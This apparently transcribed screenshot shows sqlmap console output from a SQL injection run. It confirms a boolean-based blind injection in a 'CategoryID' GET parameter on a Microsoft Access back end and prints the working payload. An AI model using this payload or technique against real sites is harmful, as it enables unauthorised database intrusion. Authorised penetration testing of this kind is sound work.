 [16:12:57] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[16:13:41] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[16:13:41] [INFO] checking if the injection point on GET parameter 'CategoryID'
is a false positive
[16:14:23] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[16:14:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:14:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:15:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:15:56] [CRITICAL] connection timed out to the target URL or proxy
[16:15:56] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'CategoryID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 301 HTTP(s) req
uests:
---
Parameter: CategoryID (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace
Payload: CategoryID=IIF(4742=4742,4742,1/0)&type=M
---
[16:17:59] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[16:17:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 16:17:59